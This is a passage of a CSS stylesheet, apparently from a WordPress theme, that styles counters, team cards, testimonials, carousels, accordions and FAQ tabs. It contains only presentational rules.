/* Counter align right */
.counter-right {
  text-align: right;
}

.counter-right label:before {
  left: inherit;
  right: 0px;
}

/* Counter icon postion */
.fancy {
  padding-top: 30px;
  position: relative;
  z-index: 0;
}

.fancy i {
  color: rgba(53, 53, 53, 0.05);
  font-size: 90px;
  line-height: 90px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
}

.fancy i:before {
  font-size: 90px;
}

/* Counter text icon postion left */
.pgscore_counter-style_7 {
  position: relative;
  padding-left: 73px;
}

.pgscore_counter-style_7:after,
.pgscore_counter-style_7:before {
  content: normal;
}

.pgscore_counter-style_7 label {
  width: 100%;
  margin-bottom: 0;
  margin-top: 0;
}

.pgscore_counter-style_7 label:before {
  content: normal;
}

.pgscore_counter-style_7 i {
  color: #999999;
  font-size: 50px;
  line-height: 55px;
  position: absolute;
  left: 0;
  bottom: auto;
  top: 3px;
}

.pgscore_counter-style_7 i:before {
  font-size: 54px;
}

.pgscore_counter-style_7 span {
  margin: 0;
  line-height: 40px;
}

/* Counter left border icon postion left */
.pgscore_counter-style_8 {
  position: relative;
  padding-left: 95px;
}

.pgscore_counter-style_8:after,
.pgscore_counter-style_8:before {
  background: #353535;
  content: "";
  position: absolute;
  bottom: 0;
  width: 2px;
}

.pgscore_counter-style_8:after {
  height: 40px;
  left: 0;
}

.pgscore_counter-style_8:before {
  height: 65px;
  left: 5px;
}

.pgscore_counter-style_8 label {
  width: 100%;
  margin-bottom: 0;
  margin-top: 0;
}

.pgscore_counter-style_8 label:before {
  content: normal;
}

.pgscore_counter-style_8 i {
  color: #999999;
  font-size: 50px;
  line-height: 55px;
  position: absolute;
  left: 25px;
  bottom: 0;
}

.pgscore_counter-style_8 i:before {
  font-size: 54px;
}

.pgscore_counter-style_8 span {
  margin: 0;
  line-height: 40px;
}

.row-background-dark .pgscore_counter-style_8 i:before {
  color: #ffffff;
}

.row-background-light .pgscore_counter-style_8 i {
  color: #353535;
}

/* Icon Border */
.counter.counter-icon-style_border i {
  border: 2px solid #999999;
  font-size: 34px;
  text-align: center;
  color: #999999;
  width: 60px;
  height: 60px;
  line-height: 55px;
}

.counter.counter-icon-style_border i:before {
  font-size: 34px;
  line-height: 34px;
}

/* Icon Rounded */
.counter.counter-icon-shape_rounded i {
  line-height: 60px;
  border-radius: 5px;
}

/* Icon Round */
.counter.counter-icon-shape_round i {
  line-height: 60px;
  border-radius: 50%;
}

/* Counter dark BG */
.row-background-dark .counter {
  color: #ffffff;
}

.row-background-dark .counter label {
  color: #ffffff;
}

.row-background-dark .counter label:before {
  background: #ffffff;
}

.row-background-dark .fancy i {
  color: rgba(255, 255, 255, 0.2);
}

.row-background-dark .pgscore_counter-style_8::after,
.row-background-dark .pgscore_counter-style_8::before {
  background: #ffffff;
}

.row-background-dark .pgscore_counter-style_7 i {
  color: #ffffff;
}

.row-background-dark .counter-icon-style_border i {
  border-color: #ffffff;
}

.row-background-dark .counter.counter-icon-style_border i {
  color: #ffffff;
  border-color: #ffffff;
}

.row-background-light .counter.counter-icon-style_border i {
  color: #353535;
  border-color: #353535;
}

.row-background-light .counter-icon-style_border i {
  border-color: #353535;
}

.row-background-light .pgscore_counter-style_7 i {
  color: #353535;
  border-color: #353535;
}

/*------------------------------------------------------------------
  Step feature
-------------------------------------------------------------------*/
/* Step left */
.feature-box.text .title {
  margin-top: 0;
  font-weight: 500;
  font-size: 20px;
  display: table;
  width: 100%;
}

.feature-box.text label {
  font-size: 70px;
  font-weight: 600;
  line-height: 1;
  color: #999999;
  width: 106px;
}

.feature-box.text span {
  position: relative;
  left: -10px;
}

.feature-box.text label,
.feature-box.text span {
  display: table-cell;
}

/* Step right */
.feature-box.step_feature-text-right {
  text-align: right;
}

.feature-box.step_feature-text-right span {
  position: relative;
  right: -10px;
  left: inherit;
}

/* Step center */
.feature-box.step_feature-text-center {
  text-align: center;
}

.feature-box.step_feature-text-center label,
.feature-box.step_feature-text-center span {
  display: block;
  width: auto;
}

/*----------------------------------------------------------------------
  Team
-----------------------------------------------------------------------*/
.team {
  background: #fff;
  padding-top: 20px;
  border: 2px solid #999999;
  text-align: center;
  position: relative;
  cursor: pointer;
  overflow: hidden;
}

.team .team-description {
  opacity: 0;
}

.team .team-description {
  background: #353535;
  text-align: center;
  padding: 10px 15px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team .team-description h4 {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 0;
}

.team .team-description span {
  font-size: 15px;
  color: #999999;
}

.team .team-images img {
  display: inline-block;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.team:hover .team-images img {
  -o-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -moz-transform: scale(1.07);
  -webkit-transform: scale(1.07);
  transform: scale(1.07);
}

.team .team-social-icon {
  background: #999999;
  color: #fff;
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 10px;
  text-align: center;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team .team-social-icon a {
  line-height: 24px;
  font-size: 18px;
  color: #fff;
  border: 2px solid #fff;
  width: 35px;
  height: 35px;
  line-height: 32px;
  text-align: center;
  display: inline-block;
  margin-right: 10px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team .team-social-icon a:last-child {
  margin-right: 0px;
}

.team:hover .team-description {
  opacity: 1;
}

.team:hover .team-social-icon {
  bottom: 68px;
}

.team .team-social-icon ul {
  display: inline-block;
  vertical-align: top;
  padding: 0px;
}

.team .team-social-icon li {
  display: inline-block;
  margin: 0 2px;
}

.team .team-social-icon li a {
  margin-bottom: 0;
  border: 2px solid #ffffff;
}

.pgscore_team_members_style_style-2 .team .team-social-icon.pgssi-shape-rounded li a {
  position: relative;
  left: -50px;
  margin: 5px 0px;
  border-radius: 100%;
  border: 2px solid #999999;
  color: #999999;
}

.pgscore_team_members_style_style-2 .team:hover .team-social-icon.pgssi-shape-rounded li a {
  left: 15px;
}

.pgscore_team_members_style_style-2 .team .team-social-icon.pgssi-shape-rounded li a:hover {
  color: #ffffff;
  border: 2px solid transparent;
}

.team .team-social-icon li a:hover {
  border-color: transparent;
}

.team .team-social-icon li .fa {
  font-size: 16px;
}

.team .team-description p,
.team .contact-info {
  display: none;
}

/* Team Shadow */
.team.shadow {
  border: 1px solid #f5f5f5;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team.shadow .team-description {
  position: inherit;
  opacity: 1;
  background: #999999;
}

.team.shadow .team-description h4,
.team.shadow .team-description span {
  color: #353535;
}

.team.shadow .team-description a:hover {
  color: #ffffff;
}

.team.shadow .team-social-icon {
  position: inherit;
  background: none;
  bottom: 0;
  position: relative;
  z-index: 9;
}

.team.shadow:hover .team-images img {
  -o-transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.team.shadow {
  -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.05);
}

.team.shadow:hover .team-social-icon a {
  color: #fff;
  border: 2px solid #fff;
}

.team.shadow img {
  margin-bottom: 0px;
}

.team.shadow .team-social-icon:before,
.team.shadow .team-social-icon:after {
  background: #353535;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0;
  z-index: -1;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}

.team.shadow .team-social-icon:before {
  top: 0;
}

.team.shadow .team-social-icon:after {
  bottom: 0;
}

.team.shadow:hover .team-social-icon:before {
  height: 50%;
  top: 0;
}

.team.shadow:hover .team-social-icon:after {
  height: 50%;
  bottom: 0;
}

.team.shadow .social-icons.border li a {
  border-color: #999999;
  color: #999999;
}

.team.shadow .social-icons.border li a:hover {
  border-color: transparent;
}

.team.shadow .team-description p,
.team.shadow .contact-info {
  display: none;
}

/* Team Boxed */
.team.boxed,
.team.boxed .team-description h4,
.team.boxed .team-description span {
  border: none;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.team.boxed .team-description {
  opacity: 1;
  height: 75px;
  background: #353535;
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
  font-size: 14px;
  line-height: 24px;
  color: #fff;
}

.team.boxed .team-description h4 {
  color: #ffffff;
  padding-top: 5px;
}

.team.boxed .team-description span {
  color: #999999;
  margin-bottom: 15px;
  display: inline-block;
  width: 100%;
}

.team.boxed .team-description p {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  margin-bottom: 0;
}

.team.boxed:hover .team-images img {
  -o-transform: scale(0.95);
  -ms-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}

.team.boxed:hover {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
}

.team.boxed:hover .team-description {
  background: #999999;
  height: 185px;
}

.team.boxed:hover .team-description h4 {
  color: #fff;
}

.team.boxed .team-description a:hover {
  color: #353535;
}

.team.boxed:hover .team-description span {
  color: #fff;
}

.team.boxed .team-description p {
  display: block;
}

.team.boxed .team-social-icon {
  background: none;
  bottom: inherit;
  left: 0px;
  top: 15px;
  width: 40px;
  padding: 0;
}

.team.boxed .social-icons.border li {
  margin: 3px 0;
}

.team.boxed .social-icons.border li a {
  color: #999999;
  border-color: #999999;
  margin-right: 0;
  -webkit-border-radius: 90px;
  -moz-border-radius: 90px;
  border-radius: 90px;
  position: relative;
  left: -60px;
}

.team.boxed:hover .social-icons.border li a {
  left: 0px;
}

.team.boxed .social-icons.border li a:hover {
  color: #ffffff;
  border-color: transparent;
}

.team.boxed .social-icons.border li a:nth-child(1) {
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.team.boxed .social-icons.border li a:nth-child(2) {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team.boxed .social-icons.border li a:nth-child(3) {
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team.boxed .social-icons.border li a:nth-child(4) {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.team.boxed .social-icons.border li a:nth-child(5) {
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.text-white .team.boxed .team-description h4,
.text-white .team.boxed .team-description span,
.text-white .team.boxed .team-description p {
  color: #353535;
}

.pgscore_team_members_list_style_carousel.pgscore_team_members_style_style-2 .team.boxed {
  margin: 6px;
}

.pgscore_team_members_style_style-3 .team .team-social-icon a {
  color: #353535;
}

.pgscore_team_members_style_style-3 .team.shadow:hover .team-social-icon a {
  border: 1px solid transparent;
}

/* Team Left */
.team.left_pos {
  background: #ffffff;
  padding-top: 0;
  padding-left: 48%;
  min-height: 288px;
  text-align: left;
  margin-bottom: 40px;
  cursor: auto;
}

.team.left_pos .team-images {
  position: absolute;
  left: 0;
  top: 0;
  width: 48%;
  text-align: center;
  padding-top: 15px;
}

.team.left_pos .team-images img {
  -o-transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.team.left_pos .team-description {
  position: relative;
  opacity: 1;
  background: none;
  text-align: left;
  padding: 20px;
}

.team.left_pos .team-description .title {
  margin-bottom: 5px;
  font-size: 18px;
  color: #353535;
}

.team.left_pos .team-description span {
  margin-bottom: 5px;
  display: block;
}

.team.left_pos .team-description .title {
  font-size: 18px;
  margin-bottom: 8px;
  color: #353535;
}

.team.left_pos .team-description,
.team.left_pos .team-description p {
  line-height: 22px;
}

.team.left_pos .team-description p,
.team.left_pos .contact-info {
  display: block;
}

.team.left_pos .contact-info {
  padding: 0px;
}

.team.left_pos .contact-info li {
  list-style-type: none;
}

.team.left_pos .contact-info a {
  display: block;
  color: #757575;
  margin: 3px 0;
  text-decoration: none;
}

.team.left_pos .contact-info a:hover {
  color: #999999;
}

.team.left_pos .contact-info i {
  margin-right: 10px;
}

.team.left_pos .contact-info i:before {
  font-size: 18px;
  color: #999999;
}

.team.left_pos .team-social-icon {
  position: absolute;
  bottom: 0;
  width: 52%;
  left: auto;
  right: 0;
}

.team.left_pos:hover .team-social-icon {
  bottom: 0;
}

.text-white .team.left_pos {
  background: none;
}

.text-white .team.left_pos .team-images {
  background: #ffffff;
}

.text-white .team.left_pos .team-description .title {
  color: #ffffff;
}

.text-white .team.left_pos .contact-info a {
  color: #ffffff;
}

/* Fancy Team */
.team-block {
  width: 1266px;
  margin: 0 auto;
  position: relative;
  margin-top: 100px;
}

.team-block .member-info {
  position: absolute;
  top: 0;
  width: 40px;
  height: 40px;
  cursor: pointer;
  z-index: 996;
}

.team-block .member-info:hover {
  z-index: 999;
}

.team-block .member-info.member1 {
  left: 9%;
  top: 0px;
  z-index: 997;
}

.team-block .member-info.member2 {
  left: 25%;
  top: -40px;
  z-index: 998;
}

.team-block .member-info.member3 {
  left: 42%;
  top: -12px;
}

.team-block .member-info.member4 {
  left: 55%;
  top: 12px;
}

.team-block .member-info.member5 {
  left: 68%;
  top: -20px;
  z-index: 998;
}

.team-block .member-info.member6 {
  left: 86%;
  top: 38px;
  z-index: 997;
}

.team-block .member-info .info {
  display: block;
  position: absolute;
  top: -100px;
  left: -105px;
  background: #353535;
  width: 250px;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  z-index: -1;
}

.team-block .member-info .info:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: #353535;
  border-top-color: #353535;
  border-width: 7px;
  margin-left: -7px;
}

.team-block .member-info:hover .info {
  opacity: 1;
  top: -120px;
}

.member-info .team-description h4 {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #353535;
  text-transform: uppercase;
  margin: 0;
}

.member-info .team-description a:hover {
  color: #ffffff;
}

.member-info .team-description span {
  font-size: 15px;
  color: #353535;
}

.member-info .team-social-icon {
  padding: 10px 0;
  text-align: center;
}

.member-info .team-social-icon ul {
  display: inline-block;
  vertical-align: top;
}

.member-info .team-social-icon li:last-child a {
  margin-right: 0;
}

/*----------------------------------------------------------------------
  Testimonial
-----------------------------------------------------------------------*/
.testimonial {
  position: relative;
  background: #f9f9f9;
  padding: 85px 50px 45px 70px;
  margin: 0 8px 4px 0;
  margin-top: 45px;
  color: #757575;
  font-weight: 400;
  line-height: 24px;
  text-align: center;
  -webkit-box-shadow: 8px 4px 0px 0px #999999;
  -moz-box-shadow: 8px 4px 0px 0px #99ff99;
  box-shadow: 8px 4px 0px 0px #999999;
}

.testimonial-avatar {
  position: absolute;
  left: 50%;
  margin-left: -55px;
  top: -45px;
  width: 110px;
  height: 110px;
}

.testimonial-avatar img {
  border: 4px solid #999999;
  max-width: 100%;
}

.testimonial-info {
  position: relative;
}

.testimonial-info:before {
  position: absolute;
  top: -15px;
  left: -35px;
  color: #999999;
  font-family: 'FontAwesome';
  content: "\f10d ";
  font-size: 32px;
}

.author-info {
  font-size: 16px;
  color: #353535;
  text-transform: uppercase;
  margin-top: 20px;
  position: relative;
}

.author-info strong {
  font-weight: 500;
}

.author-info span {
  font-weight: normal;
  color: #757575;
  text-transform: none;
}

.author-info:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 2px;
  background: #999999;
  left: 50%;
  bottom: -10px;
  margin-left: -25px;
}

/* Light */
.testimonial.light {
  background: #fff;
}

/* Text White */
.text-white .testimonial,
.testimonial.text-white {
  color: #fff;
}

.text-white .testimonial .author-info {
  color: #fff;
}

/* Clean */
.testimonial.clean {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-bottom: 0;
  padding: 0 50px 25px 70px;
  margin-top: 0;
}

.testimonial.clean .testimonial-avatar {
  position: relative;
  top: 0;
  margin-bottom: 20px;
}

.text-white .testimonial.clean .author-info {
  color: #999;
}

.yellow-bg .testimonial.clean {
  padding-bottom: 10px;
  margin-bottom: 0;
}

.yellow-bg .testimonial.clean .author-info {
  color: #032323;
}

.yellow-bg .testimonial.clean .testimonial-avatar img {
  border-color: #ffffff;
}

.text-white .testimonial.clean .testimonial-info:before,
.text-white .testimonial.clean .author-info span {
  color: #ffffff;
}

.testimonial.clean .author-info {
  color: #999999;
}

.text-white .testimonial.clean .author-info:before {
  background: #ffffff;
}

/* Left Position */
.testimonial.left_pos {
  padding: 60px 40px 40px 120px;
  text-align: left;
}

.testimonial.left_pos .testimonial-avatar {
  left: 0;
  margin-top: -50px;
  top: 50%;
}

.testimonial.left_pos .author-info:before {
  margin-left: 0;
  left: 0;
}

/* Bottom Position */
.testimonial.bottom_pos {
  padding: 60px 40px 40px 60px;
  text-align: left;
  margin-top: 0;
  margin-bottom: 50px;
}

.testimonial.bottom_pos .testimonial-avatar {
  bottom: -50px;
  top: inherit;
  left: 0px;
  margin-left: 50px;
}

.testimonial.bottom_pos .author-info {
  margin-left: 125px;
}

.testimonial.bottom_pos .author-info:before {
  margin-left: 0;
  left: 0;
}

.testimonial.bottom_pos.clean .testimonial-avatar {
  position: absolute;
  bottom: -70px;
}

.testimonial.bottom_pos.clean {
  padding: 18px 0px 40px 36px;
}

.testimonial.bottom_pos.clean .author-info {
  margin-left: 148px;
}

/* Theme BG */
.testimonial.yellow {
  background: #999999;
  color: #ffffff;
  -webkit-box-shadow: 8px 4px 0px 0px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 8px 4px 0px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 8px 4px 0px 0px rgba(0, 0, 0, 0.06);
}

.testimonial.yellow .testimonial-info:before,
.testimonial.yellow .author-info span {
  color: #ffffff;
}

.testimonial.yellow .testimonial-avatar img {
  border-color: #ffffff;
  -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  color: #ffffff;
}

.testimonial.yellow .author-info:before {
  background: #ffffff;
}

.row-background-dark .testimonial.clean .author-info span {
  color: #ffffff;
}

.row-background-dark .testimonial.clean .testimonial-info p {
  color: #ffffff;
}

.row-background-dark .testimonial p {
  color: #757575;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #999999;
}

.row-background-dark .testimonial.yellow p {
  color: #ffffff;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

.row-background-light .testimonial-avatar img {
  border: 4px solid #757575;
}

.row-background-light .testimonial {
  -webkit-box-shadow: 8px 4px 0 0 rgba(117, 117, 117, 0.2);
  box-shadow: 8px 4px 0 0 rgba(117, 117, 117, 0.2);
}

.row-background-light .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #ffffff;
}

.row-background-light .owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: #ffffff;
}

.row-background-light .testimonial.clean {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.row-background-light .testimonial.yellow {
  background: #353535;
}

/*---------------------------------------------------------------------
 Address block
----------------------------------------------------------------------*/
.address-block {
  position: relative;
  padding-left: 80px;
}

.address-block.address-block-without-icon {
  padding-left: 0px;
}

.address-block i {
  width: 60px;
  height: 60px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  line-height: 54px;
  color: #999999;
}

.address-block i:before {
  font-size: 36px !important;
}

.address-block.fill i {
  background: #999999;
  color: #323232;
  border: none;
}

.address-block span {
  display: block;
  height: 100%;
  width: 100%;
  background-position: center center;
}

.address-block a {
  display: block;
}

.address-block.flat i {
  color: #ffffff;
}

.address-block.rounded i {
  border-radius: 10%;
}

.address-block.round i {
  border-radius: 100%;
}

.address-block.border i:before {
  font-size: 26px;
}

.address-block.flat i:before {
  font-size: 26px;
}

/* Address block light BG */
.row-background-light .address-block.border i {
  border-color: #353535;
  color: #353535;
}

.row-background-light .address-block span {
  color: #757575;
}

.row-background-light .address-block a {
  color: #353535;
}

/* Address block Dark BG */
.row-background-dark .address-block {
  color: #ffffff;
}

/* Map iframe */
.site-main .wpb_gmaps_widget .wpb_wrapper {
  padding: 0px;
}

/*---------------------------------------------------------------------
 Owl carousel  
----------------------------------------------------------------------*/
.owl-carousel .owl-item img {
  width: auto;
}

.owl-carousel .owl-nav {
  display: block;
  position: absolute;
  text-indent: inherit;
  top: 45%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  left: 0;
  width: 100%;
  cursor: pointer;
  z-index: 999;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  display: block;
  position: absolute;
  text-indent: inherit;
  width: auto;
  cursor: pointer;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  top: 50%;
}

.owl-carousel .owl-nav .owl-prev {
  left: 0px;
}

.owl-carousel .owl-nav .owl-next {
  right: 0px;
}

.owl-carousel .owl-nav i {
  font-size: 20px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding-left: 2px;
  display: inline-block;
  color: #ffffff;
  background: #353535;
  border: 0px solid #353535;
  font-weight: normal;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.owl-carousel .owl-nav i:hover {
  background: #999999;
  color: #353535;
}

.owl-carousel:hover .owl-nav .owl-prev,
.owl-carousel:hover .owl-nav .owl-next {
  opacity: 1;
  background: none;
  padding: 0;
  margin: 0;
}

.owl-carousel:hover .owl-nav .owl-prev {
  left: -17px;
}

.owl-carousel:hover .owl-nav .owl-next {
  right: -17px;
}

.pgscore_team_members_style_style-1 .owl-carousel .owl-item img {
  display: inline-block;
}

.pgscore_image_slider_wrapper .owl-theme .owl-nav [class*='owl-'] {
  margin: -17px 0 0 0;
  padding: 0;
}

/* Dots */
.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  margin-top: 10px;
}

.owl-carousel .owl-dots {
  display: inline-block;
  position: absolute;
  bottom: -35px;
  text-indent: inherit;
  left: 0px;
  width: 100%;
  cursor: pointer;
  text-align: center;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #353535;
  border-radius: 30px;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0px 3px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  cursor: pointer;
}

.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: #999999;
}

.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #999999;
  width: 20px;
}

.dark-bg .owl-carousel.owl-theme .owl-dots .owl-dot span,
.text-white .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

.yellow-bg .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
  background: #ffffff;
}

.yellow-bg .owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
  background: #ffffff;
}

.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span {
  background: #ffffff;
}

/*---------------------------------------------------------------------
 Owl carousel2  
----------------------------------------------------------------------*/
.pgscore_recent_posts_style_style-2 .owl-carousel .owl-item img {
  margin-bottom: 0px;
}

/*---------------------------------------------------------------------
 Accordion
----------------------------------------------------------------------*/
.vc_tta-accordion .vc_tta-panel-title {
  font-size: 16px;
  font-weight: 500;
}

.vc_tta-accordion .vc_tta-panel-title > a {
  padding: 16px 20px;
}

.entry-content .vc_tta.vc_general .vc_tta-panel-body {
  padding: 14px 0px;
}

/* Modern */
.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,
.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,
.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before {
  border: none;
}

.entry-content .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
  background: none;
}

/* Flat */
.entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
  background: none;
}

.accordion .acd-heading {
  position: relative;
  padding: 15px 40px 15px 15px;
  font-size: 15px;
  line-height: normal;
  cursor: pointer;
  background-color: #f5f5f5;
  display: block;
  text-align: left;
  color: #888888;
  text-decoration: none;
}

.accordion .acd-heading:before {
  font-family: 'FontAwesome';
  cursor: pointer;
  content: "\f067";
  position: absolute;
  top: 6px;
  right: 10px;
  display: block;
  padding: 7px 8px 2px;
  color: #999999;
  font-size: 16px;
  line-height: 24px;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -moz-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}

.accordion .acd-active .acd-heading:before {
  content: "\f068";
}

.accordion .acd-heading > i {
  margin-right: 16px;
}

.accordion .acd-des {
  display: none;
  overflow: hidden;
  text-align: left;
  padding: 10px 0px;
  color: #888888;
  line-height: 24px;
}

.accordion .acd-group {
  margin-bottom: 10px;
}

.accordion .acd-group:last-child {
  margin-bottom: 0;
}

/* Accordion - Arrow */
.accordion.arrow .acd-heading:before {
  content: "\f105";
  font-size: 22px;
}

.accordion.arrow .acd-active .acd-heading:before {
  content: "\f107";
  font-size: 22px;
}

/* Accordion - Dark */
.accordion.dark .acd-heading {
  border: none;
  background: #323232;
  color: #fff;
}

.accordion.dark .acd-heading:before {
  color: #fff;
}

/* Accordion - Boxed */
.accordion.boxed .acd-heading::before {
  background: red;
  color: #ffffff;
  height: 100%;
  overflow: hidden;
  padding: 14px 15px;
  right: 0;
  top: 0;
  width: 53px;
  text-align: center;
}

/* Accordion - Rounded */
.accordion.rounded .acd-heading {
  border-radius: 4px;
  overflow: hidden;
}

/* Accordion - Borderd */
.accordion.border .acd-heading {
  background: none;
  border: 1px solid #dddddd;
}

.accordion.border .acd-active .acd-heading {
  background: red;
  border-color: red;
  color: #ffffff;
}

.accordion.border .acd-active .acd-heading:before {
  color: #ffffff;
}

/***** Dark BG *****/
.text-white .accordion .acd-des {
  color: #f5f5f5;
}

.text-white .accordion.border .acd-heading {
  border-color: #dddddd;
  color: #ffffff;
}

.text-white .accordion.border .acd-active .acd-heading {
  border-color: red;
}

.text-white .accordion.dark .acd-heading {
  background: #454545;
}

/***** yellow BG *****/
.yellow-bg .accordion.boxed .acd-heading::before {
  background: #353535;
  color: #ffffff;
}

.yellow-bg .accordion.border .acd-heading {
  border-color: #ffffff;
  color: #ffffff;
}

.yellow-bg .accordion.border .acd-active .acd-heading {
  border-color: #ffffff;
}

.yellow-bg .accordion.border .acd-heading:before {
  color: #ffffff;
}

.yellow-bg .accordion.dark .acd-des {
  color: #353535;
}

/*---------------------------------------------------------------------
 According
----------------------------------------------------------------------*/
/*search results*/
.search-results .entry-content {
  margin-bottom: 20px;
}

.search-no-results .search-form label {
  width: 100%;
}

/*------------------------------------------------------------------
  Visual Composer - Message Box
-------------------------------------------------------------------*/
.vc_message_box.vc_message_box-witout-icon {
  padding-left: 1em;
}

.vc_message_box.vc_message_box-callouts {
  border-top: none;
  border-right: none;
  border-bottom: none;
  border-left-width: 5px;
}

.vc_message_box h1,
.vc_message_box h2,
.vc_message_box h3,
.vc_message_box h4,
.vc_message_box h5,
.vc_message_box h6 {
  color: inherit;
}

/* Faq */
.tab.tab-light .nav-tabs {
  width: 100%;
  margin: 0px;
  margin-bottom: -1px;
  border-bottom: 1px solid #e6e6e6;
  text-align: center;
}

.tab.tab-light .nav-tabs li {
  display: inline-block;
  margin-right: 0;
  width: auto;
  float: none;
  margin: 0 1px;
  border: 1px solid #e6e6e6;
  background: #fcfcf9;
  border-bottom: none;
}

.tab.tab-light .nav-tabs li:last-child {
  margin-right: 0px;
}

.tab.tab-light .nav-tabs li.active {
  border-bottom: none;
  background: none;
}

.tab.tab-light .nav-tabs li a {
  border-radius: 0px;
  margin: 0;
  border: none;
  display: block;
  background: none;
  padding: 18px 25px;
  color: #757575;
  position: relative;
}

.tab.tab-light .nav-tabs li a i {
  display: none;
}

.tab.tab-light .nav-tabs li a span {
